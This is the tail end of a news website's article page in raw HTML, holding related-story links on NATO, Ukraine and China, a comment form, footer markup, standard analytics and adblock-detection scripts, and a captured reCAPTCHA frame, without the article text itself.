https://planetnews.com/wp-content/uploads/2022/03/VP-Harris-trip-to-Poland-and-Romania-turns-fraught-after-US-rejects-Polish-plan-to-get-jets-to-Ukraine-2-100x70.jpg 100w" /></figure><span class="crp_title">US Vice-President Harris Heads to Romania, Poland&hellip;</span></a></li><li><a href="https://planetnews.com/updates/ukraine-requests-nato-for-more-military-aid.html"     class="crp_link post-11056"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2022/04/Ukraine-appeals-to-NATO-for-‘weapons-weapons-weapons-1-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="Ukraine Requests NATO for More Military Aid" style="" title="Ukraine Requests NATO for More Military Aid" srcset="https://planetnews.com/wp-content/uploads/2022/04/Ukraine-appeals-to-NATO-for-‘weapons-weapons-weapons-1-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2022/04/Ukraine-appeals-to-NATO-for-‘weapons-weapons-weapons-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2022/04/Ukraine-appeals-to-NATO-for-‘weapons-weapons-weapons-1-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2022/04/Ukraine-appeals-to-NATO-for-‘weapons-weapons-weapons-1-100x70.jpg 100w" /></figure><span class="crp_title">Ukraine Requests NATO for More Military Aid</span></a></li><li><a href="https://planetnews.com/updates/united-states/blinken-calls-for-united-nato-stance-on-russian-military-buildup.html"     class="crp_link post-10327"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2022/01/Blinken-Calls-for-United-NATO-Stance-on-Russian-Troop-Buildup-Near-Ukraine-1-1-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="US State Secretary Calls for &#039;United NATO Stance&#039; on Russian Military Buildup Near Ukraine" style="" title="US State Secretary Calls for &#039;United NATO Stance&#039; on Russian Military Buildup Near Ukraine" srcset="https://planetnews.com/wp-content/uploads/2022/01/Blinken-Calls-for-United-NATO-Stance-on-Russian-Troop-Buildup-Near-Ukraine-1-1-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2022/01/Blinken-Calls-for-United-NATO-Stance-on-Russian-Troop-Buildup-Near-Ukraine-1-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2022/01/Blinken-Calls-for-United-NATO-Stance-on-Russian-Troop-Buildup-Near-Ukraine-1-1-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2022/01/Blinken-Calls-for-United-NATO-Stance-on-Russian-Troop-Buildup-Near-Ukraine-1-1-100x70.jpg 100w" /></figure><span class="crp_title">US State Secretary Calls for 'United NATO Stance' on&hellip;</span></a></li><li><a href="https://planetnews.com/updates/united-states/u-k-planning-major-nato-troops-deployment.html"     class="crp_link post-10539"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2022/01/Britain-Toughens-Stance-on-Russia-as-Russia-Presses-NATO-for-Assurances-1-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="NATO Rules Out Moving Forces to Ukraine" style="" title="NATO Rules Out Moving Forces to Ukraine; Moscow Presses NATO for Assurances" srcset="https://planetnews.com/wp-content/uploads/2022/01/Britain-Toughens-Stance-on-Russia-as-Russia-Presses-NATO-for-Assurances-1-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2022/01/Britain-Toughens-Stance-on-Russia-as-Russia-Presses-NATO-for-Assurances-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2022/01/Britain-Toughens-Stance-on-Russia-as-Russia-Presses-NATO-for-Assurances-1-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2022/01/Britain-Toughens-Stance-on-Russia-as-Russia-Presses-NATO-for-Assurances-1-100x70.jpg 100w" /></figure><span class="crp_title">NATO Rules Out Moving Forces to Ukraine; Moscow&hellip;</span></a></li><li><a href="https://planetnews.com/updates/united-states/us-debt-limits-issue-is-yet-to-be-resolved-risk-of-default-rises.html"     class="crp_link post-12892"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2023/05/planet-news-218x150.png" class="crp_featured crp_thumb td_218x150" alt="US Debt Limits Issue is Yet to be Resolved, Risk of Default Rises" style="" title="US Debt Limits Issue is Yet to be Resolved, Risk of Default Rises" srcset="https://planetnews.com/wp-content/uploads/2023/05/planet-news-218x150.png 218w, https://planetnews.com/wp-content/uploads/2023/05/planet-news-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2023/05/planet-news-218x150.png 218w, https://planetnews.com/wp-content/uploads/2023/05/planet-news-100x70.png 100w" /></figure><span class="crp_title">US Debt Limits Issue is Yet to be Resolved, Risk of&hellip;</span></a></li><li><a href="https://planetnews.com/updates/china-celebrated-growth-in-military-power-economy-and-even-average-height-increase.html"     class="crp_link post-9547"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/10/China-celebrates-growth-in-wealth-power-and-height-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="China Celebrated Growth in Military Power, Economy, and Even Average Height Increase" style="" title="China Celebrated Growth in Military Power, Economy, and Even Average Height Increase" srcset="https://planetnews.com/wp-content/uploads/2021/10/China-celebrates-growth-in-wealth-power-and-height-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/10/China-celebrates-growth-in-wealth-power-and-height-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/10/China-celebrates-growth-in-wealth-power-and-height-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/10/China-celebrates-growth-in-wealth-power-and-height-100x70.jpg 100w" /></figure><span class="crp_title">China Celebrated Growth in Military Power, Economy,&hellip;</span></a></li></ul><div class="crp_clear"></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://planetnews.com/updates/the-military-of-china-might-become-a-major-issue-for-nato.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fplanetnews.com%2Fupdates%2Fthe-military-of-china-might-become-a-major-issue-for-nato.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+military+of+China+might+become+a+major+issue+for+NATO&url=https%3A%2F%2Fplanetnews.com%2Fupdates%2Fthe-military-of-china-might-become-a-major-issue-for-nato.html&via=PlanetNews.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://planetnews.com/updates/the-military-of-china-might-become-a-major-issue-for-nato.html&amp;media=https://planetnews.com/wp-content/uploads/2019/12/The-military-of-China-might-become-a-major-issue-for-NATO.jpg&description=Several experts, and leaders within NATO alliance, think they should now be focusing on the latest and emerging military powers such as China." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=The+military+of+China+might+become+a+major+issue+for+NATO %0A%0A https://planetnews.com/updates/the-military-of-china-might-become-a-major-issue-for-nato.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://planetnews.com/author/editor">Fayyaz</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Fayyaz"><meta itemprop="url" content="https://planetnews.com/author/editor"></span><meta itemprop="datePublished" content="2019-12-03T14:18:34+00:00"><meta itemprop="dateModified" content="2019-12-03T14:18:34+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://planetnews.com/updates/the-military-of-china-might-become-a-major-issue-for-nato.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png"></span><meta itemprop="name" content="PlanetNews.com"></span><meta itemprop="headline " content="The military of China might become a major issue for NATO"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://planetnews.com/wp-content/uploads/2019/12/The-military-of-China-might-become-a-major-issue-for-NATO.jpg"><meta itemprop="width" content="1080"><meta itemprop="height" content="780"></span>        </footer>

    </article> <!-- /.post -->

    
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/updates/the-military-of-china-might-become-a-major-issue-for-nato.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://planetnews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2764' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Top Stories</span></h4>
		<ul>
											<li>
					<a href="https://planetnews.com/updates/shared-hosting-pitfalls-for-growing-ecommerce-sites.html">Shared Hosting Pitfalls for Growing Ecommerce Sites</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/netanyahu-refused-any-truce-urged-by-the-us.html">Netanyahu Refused Any Truce Urged By The US</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/biden-allegedly-helping-israel-to-dislocate-palestinians.html">Biden Allegedly Helping Israel To Dislocate Palestinians</a>
									</li>
											<li>
					<a href="https://planetnews.com/live/cnn-live-stream.html">CNN Live Stream</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/biden-spoke-with-netanyahu-el-sisi-to-address-gaza-aid.html">Biden Talked To Netanyahu &#038; El-Sisi To Address Gaza Aid</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-rocket-location-hash="3c97100d540349a8e1e02160e9c9fc64" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="24c965fd30ac49cb12fb138b48405511" class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://planetnews.com/"><img class="td-retina-data" src="https://planetnews.com/wp-content/uploads/2020/01/imgpsh_fullsize_anim-300x57.png" data-retina="https://planetnews.com/wp-content/uploads/2020/01/imgpsh_fullsize_anim-300x57.png" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">Planet News is an eminent media house providing you latest happenings around the globe. Information displayed on this website is authentic and can be cross verified. In case of any query, please contact hello@planetnews.com</div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="2211eaca8b3193bd6915dc019c469d0e" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-3238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-3238"><a rel="privacy-policy" href="https://planetnews.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-3951" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3951"><a href="https://planetnews.com/contact">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PlanetNews.com                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 6974f2490f866
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tftable{font-size:12px;color:#333333;width:100%;border-width:1px;border-color:#729ea5;border-collapse:collapse}.tftable th{font-size:12px;background-color:#acc8cc;border-width:1px;padding:8px;border-style:solid;border-color:#729ea5;text-align:left}.tftable tr{background-color:#d4e3e5}.tftable td{font-size:12px;border-width:1px;padding:8px;border-style:solid;border-color:#729ea5}.tftable tr:hover{background-color:#ffffff}.frame-area{display:block;width:100%;max-width:1600px;height:1200px;overflow:auto;border:#999999 1px solid;margin:0px;padding:0px}</style>

<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" id="bg-show-hide-script-js-extra">
/* <![CDATA[ */
var BG_SHCE_USE_EFFECTS = "0";
var BG_SHCE_TOGGLE_SPEED = "400";
var BG_SHCE_TOGGLE_OPTIONS = "none";
var BG_SHCE_TOGGLE_EFFECT = "blind";
/* ]]> */
</script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=007d097419981c932cac4baeaaceb923" id="bg-show-hide-script-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/comment-reply.min.js?ver=007d097419981c932cac4baeaaceb923" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.93" id="quads-ads-js"></script>
 <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2968178,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<!-- Histats.com  END  -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8950793-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date()); gtag('config', 'UA-8950793-3');
</script>
<style> #__vliadb83{ display: none; position: fixed; background: rgb(221, 221, 221); z-index: 9999999; opacity: 1; visibility: visible; top: 100px; right: 0px; left: 0px; max-width: 640px; margin-right: auto; margin-left: auto; box-shadow: rgba(0, 0, 0, 0.25) 0px 3px 5px 2px; font-family: Arial, Helvetica, sans-serif; } #__vliadb83 .__vliadb83-content{ padding: 30px 30px 15px; } #__vliadb83 #__vliadb83-cls{ display: inline-block; position: absolute; top: 15px; right: 15px; width: 30px; height: 30px; color: #bbb; font-size: 32px; font-weight: 700; line-height: 30px; text-align: center; cursor: pointer; -webkit-transition: 0.3s; transition: 0.3s; } #__vliadb83 #__vliadb83-cls:hover{color: #5f5e5e;} #__vliadb83-bg{ display: none; position: fixed; z-index: 999999; background: rgba(0, 0, 0, 0.8); top: 0px; left: 0px; width: 100%; height: 100%;} </style> <div id="__vliadb83"> <div class="__vliadb83-content"> <h1 style="margin-bottom: 15px; padding: 0 30px; color: #252b37; font-size: 28px; line-height: 1.25; text-align: center;">Adblocker detected! Please consider reading this notice.</h1> <p> We've detected that you are using AdBlock Plus or some other adblocking software which is preventing the page from fully loading. </p> <p>We need money to operate the site, and almost all of it comes from our online advertising.</p> <p> <strong>Please add NewsLive.com to your ad blocking whitelist , disable your adblocking software or subscribing to our premium service <a href="https://livenewspro.com/pricing" target="_blank">LiveNewsPro</a></strong> </p> </div> <a id="__vliadb83-cls">×</a> </div> <div id="__vliadb83-bg"></div> <script src="//cdn.jsdelivr.net/gh/vli-platform/adb-analytics@29f6e17/v1.0.min.js"></script> <script> (function () { (window.adblockDetector = window.adblockDetector || []).push(function () { window.adbDetector.init({ id: 'd8ca5d68326a5bcd43d9d7e6d44e6ccf', debug: true, cookieExpire: 0, found: function () { window.adbDetector.alert({ hiddenCloseButton: true, clickBackgroundToClose: false }); } }); }) }()); </script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/planetnews.com\/wp-admin\/admin-ajax.php","nonce":"8e86febec9","url":"https:\/\/planetnews.com\/updates\/the-military-of-china-might-become-a-major-issue-for-nato.html","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://planetnews.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769271881 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="J1MX8H2Yn9_co9OuY-bnyQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769273029680');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>